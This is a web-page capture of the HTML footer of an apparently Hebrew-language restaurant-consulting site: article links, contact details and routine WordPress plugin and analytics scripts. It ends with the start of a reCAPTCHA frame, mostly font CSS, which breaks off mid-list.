<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-414"><a href="https://www.new-rest.com/%d7%91%d7%99%d7%aa-%d7%94%d7%a7%d7%a4%d7%94-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%94%d7%a7%d7%9e%d7%94-%d7%94%d7%a0%d7%94-%d7%9b%d7%9e%d7%94-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%99%d7%a9%d7%91/">בית הקפה בתהליך הקמה? הנה כמה טיפים בישבילכם!</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-415"><a href="https://www.new-rest.com/%d7%90%d7%99%d7%9a-%d7%a0%d7%aa%d7%9b%d7%a0%d7%9f-%d7%90%d7%aa-%d7%94%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%a9%d7%9c%d7%a0%d7%95-%d7%91%d7%a6%d7%95%d7%a8%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/">איך נתכנן את המסעדה שלנו בצורה נכונה?</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-416"><a href="https://www.new-rest.com/%d7%94%d7%a7%d7%9e%d7%a0%d7%95-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%9e%d7%94-%d7%a2%d7%9b%d7%a9%d7%99%d7%95/">הקמנו מסעדה, מה עכשיו?</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-417"><a href="https://www.new-rest.com/%d7%91%d7%a0%d7%99%d7%99%d7%aa-%d7%aa%d7%a4%d7%a8%d7%99%d7%98/">בניית תפריט</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-418"><a href="https://www.new-rest.com/%d7%a8%d7%95%d7%95%d7%97%d7%99%d7%95%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%a8%d7%95%d7%95%d7%97-%d7%92%d7%95%d7%9c%d7%9e%d7%99-%d7%91%d7%aa%d7%99-%d7%a7%d7%a4%d7%94/">רווחיות מסעדה / רווח גולמי בתי קפה</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-419"><a href="https://www.new-rest.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99-%d7%aa%d7%a4%d7%a2%d7%95%d7%9c%d7%99-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99-%d7%9e%d7%96%d7%95%d7%9f/">ייעוץ קולינרי תפעולי לעסקי מזון</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-420"><a href="https://www.new-rest.com/%d7%a4%d7%aa%d7%99%d7%97%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%91%d7%90%d7%a8%d7%a6%d7%95%d7%aa-%d7%94%d7%91%d7%a8%d7%99%d7%aa/">פתיחת מסעדה בארצות הברית</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-421"><a href="https://www.new-rest.com/%d7%a4%d7%95%d7%93-%d7%a7%d7%95%d7%a1%d7%98-%d7%91%d7%99%d7%aa-%d7%a7%d7%a4%d7%94/">פוד קוסט בית קפה</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-422"><a href="https://www.new-rest.com/%d7%a4%d7%95%d7%93-%d7%a7%d7%95%d7%a1%d7%98-%d7%91%d7%a8/">פוד קוסט בר</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-423"><a href="https://www.new-rest.com/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a2%d7%a1%d7%a7%d7%99-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/">ייעוץ עסקי למסעדה</a></li>
</ul></div>            </div>

            <div class="col-lg-3">
              <h5 class="footer-title">צור קשר</h5>
                              <div class="footer-text">
                  <figure class="centered">
                    <img class="img-fluid my-auto" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/icons/footer-phone.png.webp" alt="">
                  </figure>
                  <a href="tel:">054-2221360</a>
                </div>
                                            <div class="footer-text">
                  <figure class="centered">
                    <img class="img-fluid my-auto" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/icons/footer-envelope.png.webp" alt="">
                  </figure>
                  <a href="mailto:alon@new-rest.com">alon@new-rest.com</a>
                </div>
                                            <div class="footer-text">
                  <figure class="centered">
                    <img class="img-fluid my-auto" src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/icons/footer-map.png.webp" alt="">
                  </figure>
                  <p>רציף הרברט סמואל 46, תל אביב יפו</p>
                </div>
              
              <h5 class="footer-title">עקבו אחרינו גם כאן:</h5>
                              <div class="d-flex align-items-center mt-2">
                  <h5 class="footer-title">אנחנו גם כאן:</h5>
                  <div class="d-flex mr-2">
                                      </div>
                </div>
            </div>
        </div>
        <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/newrest-op.png.webp" alt="" class="img-fluid img-logo-footer d-none d-lg-block">
    </div>
</footer>

<div id="leos">
    <a href="http://www.leos.co.il/" title="קידום מסעדות">
        <img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/themes/new-rest/assets/img/leos_logo.png.webp"
             alt="" title="קידום מסעדות" />
        <span>קידום מסעדות</span>
    </a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/new-rest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--LEOSEM ANALYTICS CF7 INTEGRATION - FOOTER-->        <script type="text/javascript">
          document.addEventListener( 'wpcf7mailsent', function( event ) {
              if(typeof gtag=="function") gtag('event', 'generate_lead', {
                'event_category': 'השארת פרטים',
                'event_action': 'שליחה'
              });;
          }, false );
        </script>
      <!--LEOSEM ANALYTICS CF7 INTEGRATION - FOOTER-->		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner" id="ht-ctc-chat"  
				style="display: none;  position: fixed; top: 450px; left: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display:flex;justify-content:center;align-items:center;flex-direction:row-reverse; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover" style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">לשיחת וואצאפ</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;972542221360&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; top: 450px; left: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 60px; left: 6px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="b4a2e221da"></span>
				<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"972542221360","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; top: 450px; left: 10px;","pos_m":"position: fixed; bottom: 60px; left: 6px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.new-rest.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="leos_seo-frontend-js-extra">
/* <![CDATA[ */
var leos_settings = {"headers_map":["h1","h2","h3","h4"],"slick_support":"","ajax_url":"https:\/\/www.new-rest.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/plugins/leos-seo/assets/js/frontend.js?ver=3.0.0" id="leos_seo-frontend-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/themes/new-rest/assets/plugins/slick/slick.min.js?ver=1" id="slick-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js?ver=1" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/themes/new-rest/assets/plugins/headroom/headroom.min.js?ver=1" id="headroom-js-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/themes/new-rest/assets/scripts/setup.js?ver=1" id="app-scripts-setup-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/themes/new-rest/assets/scripts/scripts.js?ver=1" id="app-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZ2IcqAAAAAAG14bMlZi4mc_LO9R-VInx7mXPT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfZ2IcqAAAAAAG14bMlZi4mc_LO9R-VInx7mXPT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>


</body>
</html>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=1840068962951769&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZ2IcqAAAAAAG14bMlZi4mc_LO9R-VInx7mXPT&co=aHR0cHM6Ly93d3cubmV3LXJlc3QuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vxvz5vlalmhc
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 